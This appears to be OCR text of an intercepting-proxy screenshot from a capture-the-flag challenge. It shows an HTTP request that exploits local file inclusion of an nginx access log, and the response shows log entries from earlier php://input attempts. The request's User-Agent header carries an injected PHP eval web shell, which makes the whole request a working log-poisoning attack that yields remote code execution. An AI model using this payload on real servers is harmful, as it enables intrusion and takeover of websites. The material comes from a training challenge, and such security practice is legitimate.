 Request
Pretty Raw Hex \n
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 0dbbb3b9-c18c-43d5-91dc-a733ba77ec0e.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)<?php @eval($_POST['a']);?> Chrome/102.0.5005.63
Safari/537.36 Edg/102.0.1245.39
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Connection: close
1 Content-Length: 0
2
3
Response
Pretty Raw Hex Render \n
46 172.12.250.104 - - [14/Jun/2022:07:42:28 +0000] "GET /favicon.ico
HTTP/1.1" 200 715
"http://0dbbb3b9-c18c-43d5-91dc-a733ba77ec0e.challenge.ctf.show/?url=php
://input" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
Edg/102.0.1245.39"
47 172.12.250.104 - - [14/Jun/2022:07:44:49 +0000] "GET /?url=php://input
HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36 Edg/102.0.1245.39"
48 172.12.250.104 - - [14/Jun/2022:07:44:51 +0000] "GET /?url=php://input
HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36 Edg/102.0.1245.39"
49 172.12.250.104 - - [14/Jun/2022:07:44:51 +0000] "GET /?url=php://input
HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36 Edg/102.0.1245.39"
50 172.12.250.104 - - [14/Jun/2022:07:46:33 +0000] "GET
/?url=/var/log/nginx/access.log HTTP/1.1" 200 11231 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36 Edg/102.0.1245.39"
51 <html lang="zh-CN">